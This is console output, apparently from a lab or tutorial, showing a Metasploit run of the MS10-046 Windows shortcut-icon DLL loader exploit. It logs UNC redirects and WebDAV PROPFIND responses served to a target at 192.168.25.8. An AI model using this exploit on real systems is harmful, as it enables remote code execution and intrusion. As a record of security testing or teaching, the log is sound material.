 msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending
 redirect
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending 301 for /whjnyi ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi/
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /whjnyi/ ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending 301 for /whjnyi ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi/
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /whjnyi/ ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi/
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /whjnyi/ ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending 301 for /whjnyi ...
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /whjnyi/
[*] 192.168.25.8     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /whjnyi/ ...